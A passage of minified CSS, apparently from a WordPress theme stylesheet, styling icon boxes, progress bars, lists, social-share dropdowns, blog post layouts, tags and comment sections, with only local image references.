.icon_text_holder,.q_icon_with_title.large.icon_image.center .icon_text_holder,.q_icon_with_title.medium.boxed.center .icon_text_holder,.q_icon_with_title.medium.center .icon_text_holder,.q_icon_with_title.medium.circle.center .icon_text_holder,.q_icon_with_title.medium.icon_image.center .icon_text_holder,.q_icon_with_title.small.boxed.center .icon_text_holder,.q_icon_with_title.small.center .icon_text_holder,.q_icon_with_title.small.circle.center .icon_text_holder,.q_icon_with_title.small.icon_image.center .icon_text_holder,.q_icon_with_title.tiny.boxed.center .icon_text_holder,.q_icon_with_title.tiny.center .icon_text_holder,.q_icon_with_title.tiny.circle.center .icon_text_holder,.q_icon_with_title.tiny.icon_image.center .icon_text_holder,.q_icon_with_title.very_large.boxed.center .icon_text_holder,.q_icon_with_title.very_large.center .icon_text_holder,.q_icon_with_title.very_large.circle.center .icon_text_holder,.q_icon_with_title.very_large.icon_image.center .icon_text_holder{padding:0}.q_icon_with_title.left_from_title .icon_holder{display:block}.q_icon_with_title.left_from_title.small.normal_icon .icon_holder,.q_icon_with_title.left_from_title.tiny .icon_holder,.q_icon_with_title.tiny .icon_holder img{width:35px}.q_icon_with_title.left_from_title.large.normal_icon .icon_holder,.q_icon_with_title.left_from_title.small .icon_holder,.q_icon_with_title.small .icon_holder img{width:52px}.q_icon_with_title.left_from_title.medium .icon_holder,.q_icon_with_title.left_from_title.very_large.normal_icon .icon_holder,.q_icon_with_title.medium .icon_holder img{width:78px}.q_icon_with_title.large .icon_holder img,.q_icon_with_title.left_from_title.large .icon_holder{width:104px}.q_icon_with_title.left_from_title.very_large .icon_holder,.q_icon_with_title.very_large .icon_holder img{width:130px}.q_icon_with_title.left_from_title.tiny.normal_icon .icon_holder{width:25px}.q_icon_with_title.left_from_title.medium.normal_icon .icon_holder{width:45px}.q_icon_with_title .icon_text_holder .icon_title{display:block;margin:0 0 .6em}.q_icon_with_title.large .icon_text_holder .icon_title{margin-bottom:.35em}.q_icon_with_title .icon_with_title_link{display:inline-block;margin:14px 0 0;color:#ffa500}.q_icon_with_title .icon_with_title_link:hover{color:#333}.q_font_awsome_icon{display:inline-block}.q_font_awsome_icon i{color:#7b7b7b;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;transition:color .3s ease-in-out;-webkit-backface-visibility:hidden}.q_font_awsome_icon i:hover{color:#ffa500}.q_font_awsome_icon.pull-center{display:block;text-align:center}.q_font_awsome_icon_square.pull-center,.q_font_awsome_icon_stack.pull-center{display:block;margin:0 auto!important}.q_font_awsome_icon.q_icon_animation,.q_font_awsome_icon_square.q_icon_animation,.q_font_awsome_icon_stack.q_icon_animation{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;-o-transition:-o-transform .4s ease;-ms-transition:-ms-transform .4s ease;transition:transform .4s ease;-webkit-backface-visibility:hidden}.q_font_awsome_icon.q_icon_animation.q_show_animation,.q_font_awsome_icon_square.q_icon_animation.q_show_animation,.q_font_awsome_icon_stack.q_icon_animation.q_show_animation{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}#back_to_top span,.box_holder_icon_inner.square .fa-stack,.q_icon_with_title.square .icon_holder .fa-stack,.q_social_icon_holder .fa-stack{text-align:center}.drop_down .wide .second ul li div.flexslider li:nth-child(4n+1){clear:none}.drop_down .wide .second ul li .flexslider ul{padding:0;border:none}.drop_down .wide .second ul li ul.flex-direction-nav a{position:absolute;top:0;border:none;margin:0}.drop_down .wide .second ul li ul.flex-direction-nav{position:absolute;top:45px;left:0;overflow:visible;width:100%}.drop_down .wide .second ul li div.flexslider{margin:0}.drop_down .wide .second ul li .flexslider.widget_flexslider ul.flex-direction-nav li{width:100%}.drop_down .wide .second ul li ul li .flexslider.widget_flexslider h3,.drop_down .wide .second ul li ul li .flexslider.widget_flexslider h3 a,.flexslider.widget_flexslider h3{color:#fff;font-size:15px;font-weight:400;line-height:22px;padding:10px 0 2px!important}.drop_down .wide .second .inner ul li.flexslider.widget_flexslider ul li h3 a,.flexslider.widget_flexslider ul li h3 a{color:#000;font-size:18px;font-weight:300;line-height:22px}.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev,.flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev{background-color:#000;background-color:rgba(0,0,0,.4);width:40px;height:40px;line-height:40px}.drop_down .second .flexslider.widget_flexslider ul.flex-direction-nav i{display:inline}.drop_down .wide.icons .second .flexslider.widget_flexslider ul.flex-direction-nav i{width:auto;float:none;height:auto;color:#fff}.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-next,.flexslider.widget_flexslider ul.flex-direction-nav a.flex-next{background-color:#000;background-color:rgba(0,0,0,.4);width:40px;height:40px;line-height:40px}.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-next:hover,.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev:hover,.flexslider.widget_flexslider ul.flex-direction-nav a.flex-next:hover,.flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev:hover{background-color:#000}.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider .menu_recent_post_text{padding:10px 0}.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider .menu_recent_post_text a{display:inline;padding:0}.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider .menu_recent_post_text a:hover{color:#fff}.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider a,.drop_down .wide .second ul li .flexslider.widget_flexslider a{padding:0;margin:0}.drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider a i,.drop_down .wide .second ul li .flexslider.widget_flexslider a i{font-size:20px}ul.flickr_widget{display:inline-block;position:relative;padding:0}ul.flickr_widget li{float:left;margin:0 5px 5px 0}ul.flickr_widget li:nth-child(3n){margin:0 0 5px}ul.flickr_widget li a img{float:left}.menu_recent_post_text{display:block}.menu_recent_post_text a{display:inline-block!important;color:#fff!important}.q_progress_bars_icons{display:block;position:relative;opacity:0}.q_progress_bars_icons_inner{position:relative;width:100%}.q_progress_bars_icons_inner .bar{position:relative;float:left;margin:0 10px 10px 0}.q_progress_bars_icons_inner.normal .bar{margin:0 0 10px}.q_progress_bars_icons_inner.tiny .bar{height:39px;width:39px}.q_progress_bars_icons_inner.small .bar{width:56px;height:56px}.q_progress_bars_icons_inner.medium .bar{width:83px;height:83px}.q_progress_bars_icons_inner.large .bar{width:109px;height:109px}.q_progress_bars_icons_inner.very_large .bar{width:135px;height:135px}.q_progress_bars_icons_inner .bar .bar_active,.q_progress_bars_icons_inner .bar .bar_noactive{display:inline-block;position:absolute;top:0;left:0;overflow:hidden;z-index:50}.q_progress_bars_icons_inner .bar.active .bar_noactive{z-index:100}.q_progress_bars_icons_inner.square .bar .bar_active,.q_progress_bars_icons_inner.square .bar .bar_noactive{border:1px solid #d7d7d7;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.q_progress_bars_icons_inner.circle .bar .bar_active,.q_progress_bars_icons_inner.circle .bar .bar_noactive{border:1px solid #d7d7d7;-webkit-border-radius:2em;-moz-border-radius:2em;-ms-border-radius:2em;-o-border-radius:2em;border-radius:2em}.q_progress_bars_icons_inner.circle .bar.active .bar_active,.q_progress_bars_icons_inner.circle .bar.active .bar_noactive,.q_progress_bars_icons_inner.square .bar.active .bar_active,.q_progress_bars_icons_inner.square .bar.active .bar_noactive{border:1px solid #ffa500}.q_progress_bars_icons_inner .bar.active i.fa-circle,.q_progress_bars_icons_inner.circle .bar.active i,.q_progress_bars_icons_inner.normal .bar.active i,.q_progress_bars_icons_inner.square .bar.active i{color:#ffa500}.q_progress_bars_icons_inner .bar i.fa-circle,.q_progress_bars_icons_inner.circle .bar i,.q_progress_bars_icons_inner.normal .bar i,.q_progress_bars_icons_inner.square .bar i{color:#d7d7d7}.more_facts_outer{position:relative;display:block}.more_facts_inner{display:inline-block;width:100%;opacity:0}.more_facts_button{cursor:pointer}.more_facts_button_holder{display:block;position:relative}.more_facts_button_holder.left{text-align:left}.more_facts_button_holder.center{text-align:center}.more_facts_button_holder.right{text-align:right}.ordered ol,.ordered ul{counter-reset:li;display:block;list-style-type:decimal;background-position:left center;background-repeat:no-repeat;margin:0 0 30px;padding:0 0 0 20px}.ordered ol li{margin:0 0 15px;padding:0 0 0 4px}.q_list.normal ul>li{font-weight:400!important}.q_list.light ul>li{font-weight:300!important}.q_list.bold ul>li{font-weight:600!important}.q_list.circle ul,.q_list.number ul{display:block;list-style-type:none;margin:0;padding:0}.q_list.number ul{counter-reset:li}.q_list.number.circle_number li{padding-left:43px;margin-bottom:15px}.q_list.circle ul>li,.q_list.number ul>li{position:relative;font-weight:400;margin:0 0 14px;padding:0 0 0 25px;background-repeat:no-repeat;background-position:0 10px}.q_list.circle ul>li{background-image:url(img/list_circle.png)}.q_list.number ul>li:before{height:20px;width:20px;line-height:20px;display:inline-block;position:absolute;left:0;top:1px;padding:0;font-weight:300;color:#ffa500;text-align:center;content:counter(li,decimal-leading-zero);counter-increment:li}.q_list.number.circle_number ul>li:before{color:#fff;background-color:#ffa500;border-radius:2em;height:31px;width:31px;line-height:31px;top:-3px}.q_list.circle.animate_list ul li,.q_list.number.animate_list ul li{opacity:0;top:-40px}.touch .no_animation_on_touch .q_list.circle.animate_list ul li,.touch .no_animation_on_touch .q_list.number.animate_list ul li{opacity:1;top:0}.q_social_icon_holder{display:inline-block;position:relative}header .header_top .q_social_icon_holder{border-right:1px solid #eaeaea;float:left;margin:0;width:32px}header .header_top .q_social_icon_holder a{display:block;text-align:center}header .header_top .q_social_icon_holder:last-child{border-right:0}header .header_top .q_social_icon_holder i.simple_social.fa-lg{font-size:14px}.q_social_icon_holder i.simple_social{color:#777}.q_social_icon_holder:hover i.simple_social{color:#ed6003!important}.q_social_icon_holder .fa-stack{background:#ed6003;background:#ffa500 -ms-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -moz-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -o-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -webkit-gradient(linear,left bottom,left top,color-stop(0,#ed6003),color-stop(1,#ffa500));background:#ffa500 -webkit-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 linear-gradient(to top,#ed6003 0,#ffa500 100%);-o-border-radius:2em;-moz-border-radius:2em;-webkit-border-radius:2em;border-radius:2em;margin:.2307692307692308em;border:1px solid #ed6003;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-ms-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-o-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.header_top .q_social_icon_holder .fa-stack{background:0 0;border:0;padding:0;margin:0;box-shadow:none;border-radius:0;font-size:14px}.header_top .q_social_icon_holder .fa-stack:hover i{color:#fff}.q_social_icon_holder .fa-stack:hover{background-image:url(img/button-bg-px.png)!important}.q_social_icon_holder .fa-stack i{color:#fff;-webkit-transition:color .3s ease-out;-moz-transition:color .3s ease-out;-o-transition:color .3s ease-out;transition:color .3s ease-out}.header_top .q_social_icon_holder .fa-stack i{color:#7b7b7b}.q_social_icon_holder .fa-stack i.fa-circle{color:#fbfbfb}.q_social_icon_holder .fa-stack.fa-2x{width:36px;height:36px;line-height:31px}.q_social_icon_holder .fa-stack i:last-child{font-size:.7692307692307692em}.q_social_icon_holder .fa-stack.fa-lg i:last-child{font-size:1em}.latest_post_holder{display:inline-block;width:100%}.latest_post_holder .latest_post{padding-bottom:15px;border-bottom:1px solid #eaeaea}.latest_post_holder.date_in_box .latest_post{padding-left:85px}.latest_post_holder.minimal .latest_post{border-bottom:none;padding-bottom:0}.latest_post_holder.image_in_box{padding-bottom:15px}.latest_post_holder li:last-child .latest_post{border-bottom:none}.latest_post_holder .latest_post_date{float:left;margin-right:25px;width:59px;border-radius:4px;text-align:center;margin-top:8px}.latest_post_holder .latest_post_date .post_publish_day{font-size:22px;color:#fff;height:39px;line-height:39px;background-color:#ffa500}.latest_post_holder .latest_post_date .post_publish_month{border:1px solid #eaeaea;background-color:#f4f4f4;color:#333;font-size:12px;-webkit-border-bottom-left-radius:2px;-webkit-border-bottom-right-radius:2px;-moz-border-radius-bottomleft:2px;-moz-border-radius-bottomright:2px;border-bottom-left-radius:2px;border-bottom-right-radius:2px;height:18px;line-height:18px}.latest_post_holder>ul{list-style:none;display:inline-block;width:100%;position:relative;margin:0;padding:0}.latest_post_holder>ul>li{display:block;position:relative;padding-top:15px}.latest_post_holder.minimal>ul>li{padding-top:11px}.latest_post_holder.image_in_box .latest_post_holder>ul>li{padding-top:15px}.latest_post_holder>ul>li:first-child{padding-top:0}.latest_post_holder.boxes>ul{clear:both}.latest_post_holder.boxes>ul>li{padding:0;float:left;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;margin:0 2% 0 0;background-color:#fff}.latest_post_holder.boxes.two_columns>ul>li{width:49%}.latest_post_holder.boxes.three_columns>ul>li{width:32%}.latest_post_holder.boxes.four_columns>ul>li{width:23.5%}.latest_post_holder.boxes>ul>li:last-child{margin:0}.latest_post_holder.boxes>ul>li .boxes_image{padding:5px 5px 0;border:1px solid #eaeaea;border-bottom:0}.latest_post_holder.boxes>ul>li .latest_post{padding:15px 20px 5px;border:1px solid #eaeaea;border-top:0}.latest_post_holder.boxes>ul>li .latest_post p.boxes_excerpt{margin:14px 0}.latest_post_holder.boxes>ul>li .latest_post .post_infos>a,.latest_post_holder.boxes>ul>li .latest_post .post_infos>span{margin-bottom:6px;display:inline-block}.latest_post_holder.boxes>ul>li .latest_post .latest-vert-separator{margin-left:3px}.latest_post_holder.boxes>ul>li .latest_post .blog_like,.latest_post_holder.boxes>ul>li .latest_post .post_comments{margin-left:8px;padding:0}.latest_post_holder>ul>li .date_hour_holder i{margin-right:8px}.latest_post,.latest_post a img,.latest_post>a{display:block;position:relative}.latest_post_image{width:60px;float:left}.latest_post_image img{width:100%;float:left}.latest_post_text{display:block;width:auto}.latest_post_holder.image_in_box .latest_post_text{padding:0 0 0 80px;min-height:60px}.latest_post_holder.minimal .latest_post_inner{margin:0 0 0}.wpb_column>.wpb_wrapper .latest_post_holder.minimal .latest_post_inner:last-child{margin:0 0 0}.latest_post_inner{margin:0 0 10px}.wpb_column>.wpb_wrapper .latest_post_inner:last-child{margin:0 0 10px}.latest_post_holder.image_in_box .latest_post_text_inner{display:table-cell;vertical-align:middle}.latest_post_holder.image_in_box .latest_post_inner{display:table;width:100%;margin:0 0 0;min-height:60px}.wpb_column>.wpb_wrapper .latest_post_holder.image_in_box .latest_post_inner:last-child{margin:0 0 0}.latest_post_inner .post_infos{display:block;font-size:12px}.latest_post_inner .post_infos a{color:#333}.latest_post_inner .post_infos a{margin:0 7px 0 0}.latest_post_inner .post_infos a.post_comments{margin:0}.latest_post_inner .post_infos a:hover{color:#ffa500}.latest_post_holder.minimal .latest_post_inner .post_infos{margin:0 0 3px 0}.latest_post_holder.image_in_box .latest_post_text .latest_post_title{margin:0 0 5px 0}.blog_holder article{display:inline-block;width:100%;margin:0 0 50px}.blog_holder.blog_single article{margin:0}.blog_holder.blog_small_image article{margin:0 0 32px}.blog_holder article .post_content_holder .single_links_pages{margin-top:20px;text-align:inherit}.single-post .blog_single p{margin-bottom:22px}.single-post .blog_single p:last-child{margin-bottom:0}.blog_holder article .post_content_holder{position:relative;width:100%;display:inline-block}.blog_holder article .post_image,.blog_holder article .post_image img,.blog_holder article .post_text{position:relative;width:100%;display:block}.blog_holder article .post_image>a{position:relative;display:inline-block;vertical-align:top;width:auto}.blog_holder article .post_text .post_title_label{margin:0 0 3px}.blog_holder article.sticky .post_text .post_title_label{color:#ffa500}.blog_holder article.sticky .post_text .post_title_label a{color:inherit}.blog_holder article .post_image{margin:0 0 23px}.blog_holder.blog_single article .post_image{margin:0 0 35px}.blog_holder.blog_small_image article .post_image,.blog_holder.blog_small_image article .post_text{width:50%;float:left;margin:0}.blog_holder.blog_small_image article .post_text .post_text_inner{padding:0 0 0 30px}.blog_holder.blog_small_image article.format-audio .mejs-container{margin:0 0 20px 0}.grid2 .blog_holder.blog_small_image article .post_comments{margin-left:0}.blog_holder article .video .mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.blog_holder article .video{position:relative}.blog_holder article .video .video-wrap{overflow:hidden;position:relative;width:100%;z-index:10}.blog_holder article .video .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important;width:100%!important;height:100%!important}.blog_holder article .video .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:100%!important;width:100%!important;overflow:hidden}.blog_holder article .video .video-wrap .mejs-mediaelement{background:0 0!important;border:0!important}.blog_holder article .video .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.blog_holder article .mejs-container .mejs-controls{visibility:visible!important}.blog_holder article .mejs-controls .mejs-volume-button .mejs-volume-slider{display:none!important}.blog_holder article .post_image .mejs-poster img{display:none!important}.blog_holder article.format-gallery .flexslider{margin:0;overflow:hidden}.portfolio_single .flexslider{overflow:hidden}.blog_holder article .post_description{position:relative;display:inline-block;width:100%;margin:0 0 10px;font-size:12px}.blog_holder article .post_description{margin:2px 0 10px}.blog_holder article .post_description a,.blog_holder.masonry article .post_info a{color:#333}.blog_holder article .post_description a:hover,.blog_holder.masonry article .post_info a:hover{color:#ffa500}.blog_holder article .post_description .post_description_left,.post_info_left{float:left}.blog_holder article .post_description .post_description_left{margin:0 15px 0 0}.blog_holder.masonry article .post_description .post_description_left{margin:0}.blog_holder article .post_description .post_description_left .date i{color:#adadad;font-size:16px;padding:0 6px 0 0}.blog_holder article .post_description .post_description_right{float:left}.post_info_right{float:right;margin:2px 0 0}.post_info_right a{color:#333}.post_info_right a:hover{color:#ffa500}.blog_holder article .post_comments i,.latest_post_inner .post_comments i{font-size:16px;color:#adadad;padding:0 8px 0 0}.blog_holder article .post_comments:hover i,.latest_post_inner .post_comments:hover i{color:#ffa500}.blog_holder article .post_info{margin:20px 0 0;display:inline-block;width:100%}.blog_holder.masonry article .post_info{margin:12px 0 0}.blog_holder.masonry article.format-link .post_info,.blog_holder.masonry article.format-quote .post_info{margin:19px 0 0}.blog_holder article .post_info .post_info_left a.post_author_avatar{display:inline-block;float:left;padding:0 10px 0 0}.blog_holder article .post_info .post_info_left a.post_author{display:inline-block;line-height:64px;float:left}.post_author_avatar img{border-radius:60px;border:2px solid #eaeaea}.blog_holder.masonry article .post_description{margin:0 0 4px}.blog_holder article .post_description .post_comments:hover,.blog_holder article .post_description a:hover{color:#ffa500}.blog_like{display:inline-block;padding:0 0 0 18px}.blog_like a{display:block;line-height:14px}.blog_like a i{color:#adadad;font-size:16px}.blog_holder.blog_large_image article .blog_like a i,.blog_holder.blog_single article .blog_like a i,.blog_holder.masonry article .blog_like a i{display:inline-block}.blog_like a.liked i,.blog_like a:hover i,.blog_like a:hover span{color:#ffa500}.blog_like span{padding:0 0 0 4px}.blog_holder.blog_large_image article .blog_like span,.blog_holder.blog_single article .blog_like span,.blog_holder.masonry article .blog_like span{display:inline-block;padding:0 0 0 5px}.blog_holder article .post_info .qbutton.dark{text-transform:none}.blog_share{margin:0 0 0 18px;display:inline-block}.social_share_holder{position:relative;display:inline-block}.social_share_holder:hover .social_share_title{color:#ffa500;cursor:pointer}.social_share_holder:hover .social_share_icon{background-image:url(img/social_share_blue.png);cursor:pointer}.social_share_holder:hover .social_share_dropdown{visibility:visible}.social_share_title{display:inline-block;padding:0 0 0 8px;color:#333}.social_share_icon{position:relative;display:inline-block;background-image:url(img/social_share.png);background-repeat:no-repeat;background-position:0 0;z-index:900;width:16px;height:16px;margin:0 auto;top:4px}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dpi){.social_share_icon{background-image:url(img/social_share@1_5x.png);-o-background-size:16px 16px;-webkit-background-size:16px 16px;-moz-background-size:16px 16px;background-size:16px 16px}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dpi){.social_share_icon{background-image:url(img/social_share@2x.png);-o-background-size:16px 16px;-webkit-background-size:16px 16px;-moz-background-size:16px 16px;background-size:16px 16px}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dpi){.social_share_holder:hover .social_share_icon{background-image:url(img/social_share_blue@1_5x.png);-o-background-size:16px 16px;-webkit-background-size:16px 16px;-moz-background-size:16px 16px;background-size:16px 16px}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dpi){.social_share_holder:hover .social_share_iconn{background-image:url(img/social_share_blue@2x.png);-o-background-size:16px 16px;-webkit-background-size:16px 16px;-moz-background-size:16px 16px;background-size:16px 16px}}.social_share_dropdown{display:block;left:-40%;margin:0 0 0;padding:10px 0 0 0;position:absolute;top:100%;width:114px;visibility:hidden;z-index:950}.social_share_dropdown .inner_arrow{display:block;position:absolute;top:-3px;left:50px;width:0;height:0;border-color:transparent transparent #fff transparent;border-style:solid;border-width:7px;z-index:999}.social_share_dropdown .inner_arrow2{display:block;position:absolute;top:-7px;left:48px;width:0;height:0;border-color:transparent transparent #eaeaea transparent;border-style:solid;border-width:9px;z-index:998}.social_share_dropdown ul{list-style:none;position:relative;display:block;background-color:#fff;z-index:990;border:1px solid #eaeaea;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;padding:4px 8px;width:95px;box-shadow:0 2px 2px rgba(0,0,0,.15);box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.content .social_share_dropdown ul{padding:4px 8px}.page_share{position:relative}.social_share_dropdown ul li{display:block;position:relative;text-align:left}.social_share_dropdown ul li.share_title{display:block;text-align:center;color:#fff;background-color:#ffa500;padding:10px 20px}.social_share_dropdown ul li a{display:block;height:20px;line-height:20px;padding:5px 0;border-bottom:1px solid #eaeaea;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.social_share_dropdown ul li:last-child a{border-bottom:0}.social_share_dropdown ul li i{float:left;font-size:15px;width:22px;height:22px;line-height:22px;margin:0 14px 0 0;color:#a6a6a6;text-align:center}.social_share_dropdown ul li img{width:22px;float:left;margin:0 14px 0 0}.social_share_dropdown ul li .share_text{display:inline-block;line-height:20px}.social_share_dropdown ul li :hover i,.social_share_dropdown ul li:hover .share_text{color:#ffa500}.blog_holder article.format-link .post_text .post_text_holder,.blog_holder article.format-quote .post_text .post_text_holder{border:1px solid #eaeaea;padding:25px 20px;margin-bottom:10px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px}.blog_holder.blog_single article.format-link .post_text .post_text_holder,.blog_holder.blog_single article.format-quote .post_text .post_text_holder{margin-bottom:35px}.blog_holder.masonry article.format-link .post_text .post_text_holder,.blog_holder.masonry article.format-quote .post_text .post_text_holder{padding:20px 15px}.blog_holder article.format-link .post_text i.link_mark,.blog_holder article.format-quote .post_text i.qoute_mark{margin:5px 0 0;color:#ffa500;font-size:20px}.blog_holder.masonry article.format-link .post_text i.link_mark,.blog_holder.masonry article.format-quote .post_text i.qoute_mark{margin:4px 0 0}.blog_holder article.format-link .post_text .post_title,.blog_holder article.format-quote .post_text .post_title{padding:0 0 0 35px}.blog_holder article.format-quote .post_text .quote_author{font-family:inherit;font-weight:400;display:block;text-align:right;font-size:16px;line-height:22px}.blog_holder article.format-link .post_text .post_text_holder:hover,.blog_holder article.format-quote .post_text .post_text_holder:hover{border-color:#ffa500}.blog_holder article.format-link .post_text .post_text_holder h4,.blog_holder article.format-quote .post_text .post_text_holder h4{font-size:16px}.blog_holder article.format-link .post_text .post_text_holder:hover h4 a,.blog_holder article.format-quote .post_text .post_text_holder:hover .quote_author,.blog_holder article.format-quote .post_text .post_text_holder:hover h4 a{color:#ffa500}.blog_holder.blog_single article .post_title_label{display:block;margin:0 0 9px}.single_links_pages{margin:50px 0 0;display:block;text-align:center;display:block;text-decoration:none}.single_links_pages a,.single_links_pages>span{position:relative;display:inline-block;width:36px;height:36px;line-height:36px;margin:0 5px 0 0;text-align:center;color:#333;text-decoration:none;text-transform:uppercase;cursor:pointer;white-space:nowrap;border:1px solid #eaeaea;outline:0;-o-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;text-shadow:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-ms-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-o-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 0 rgba(255,255,255,.4);background-color:#fbfbfb;background:#f9f9f9 -ms-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -moz-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -o-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -webkit-gradient(linear,left bottom,left top,color-stop(0,#f3f3f3),color-stop(1,#f9f9f9));background:#f9f9f9 -webkit-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 linear-gradient(to top,#f3f3f3 0,#f9f9f9 100%)}.single_links_pages a:hover,.single_links_pages>span{color:#fff;background:#ed6003}.author_description{display:block;position:relative;margin:46px 0 0;border:1px solid #eaeaea;background-color:#fff;padding:15px 15px}.author_description_inner{display:block}.author_description_inner .image{display:block;width:70px;height:70px;float:left;border:2px solid #eaeaea;border-radius:70px;overflow:hidden}.author_text_holder{padding:0 0 0 100px;min-height:100px;position:relative}.author_text_holder .author_name{display:block;margin:0 0 2px 0}.author_text_holder .author_email{display:block;color:#ffa500;margin:0 0 6px 0}.single_tags{margin:35px 0 0 0}.single_tags .tags_text{margin-bottom:15px}.single_tags a,.widget .tagcloud a{color:#fff;display:inline-block;font-size:12px!important;border:1px solid #ed6003;outline:0;padding:2px 10px;margin:0 6px 4px 0;-o-border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;border-radius:3px;text-shadow:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-ms-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-o-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 0 rgba(255,255,255,.4);background:#ed6003;background:#ffa500 -ms-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -moz-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -o-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 -webkit-gradient(linear,left bottom,left top,color-stop(0,#ed6003),color-stop(1,#ffa500));background:#ffa500 -webkit-linear-gradient(bottom,#ed6003 0,#ffa500 100%);background:#ffa500 linear-gradient(to top,#ed6003 0,#ffa500 100%)}.single_tags a:hover,.widget .tagcloud a:hover{background-image:url(img/button-bg-px.png)!important;color:#fff}.single_tags i{float:left;font-size:16px;margin:4px 15px 0 0;color:#333}.blog_social_and_comments{display:inline-block;width:100%;margin:0 0 20px}.comment_number_holder{display:inline-block;float:left}.blog_single_social{display:inline-block;float:right}.blog_single_social .blog_like{float:right;margin:0 0 0 15px}.comment_holder{padding:30px 0 28px;margin:0 0 0}.comment_number_holder .comment_number{color:#000}.comment_holder .comment_number{margin:0 0 20px}.comment_number .comment_number_inner i{position:relative;top:-1px;padding:0 10px 0 0}.comment_holder ul.comment-list{list-style:none;position:relative;z-index:150;padding:0}.comment_holder .comment-list{margin:0}.comment_holder .comment-list li{display:inline-block;position:relative;width:100%}.comment_holder .comment-list li ul.children li:last-child{padding:0 0 0}.comment_holder .comment-list>li{margin:0 0 15px}.comment_holder .comment-list>li:last-child{margin:0}.comment_holder .comment{border:1px solid #eaeaea;padding:15px;background-color:#fff}.comment_holder .comment .image{display:block;width:69px;height:69px;float:left;border:2px solid #eaeaea;border-radius:69px;overflow:hidden;margin:0 15px 0 0}.comment_holder .comment .text{padding:0 0 0 100px;min-height:80px;position:relative}.comment_holder .comment.pingback-comment .text{padding-left:0;min-height:auto}.comment_holder .comment .text .name{display:block;color:#333}.comment_holder .comment .text .comment-reply-link,.comment_holder .comment .text .replay{color:#ffa500}.comment_holder .comment .text .text_holder ol li,.comment_holder .comment .text .text_holder ul li{display:list-item}.comment_holder .comment .text .text_holder{display:block;margin:7px 0 0 0}.comment_holder .comment .logged-in-as{margin:10px 0}.comment_holder .comment 